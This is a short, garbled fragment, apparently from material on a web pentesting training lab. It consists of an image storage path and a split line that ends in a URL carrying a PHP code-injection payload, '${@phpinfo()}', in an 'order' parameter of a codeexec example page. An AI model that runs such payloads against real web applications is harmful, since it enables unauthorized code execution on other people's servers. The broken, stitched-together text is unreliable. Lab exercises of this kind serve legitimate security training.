 » Web for P
acking.com/codeexec/example2.php?order=${@phpinfo()}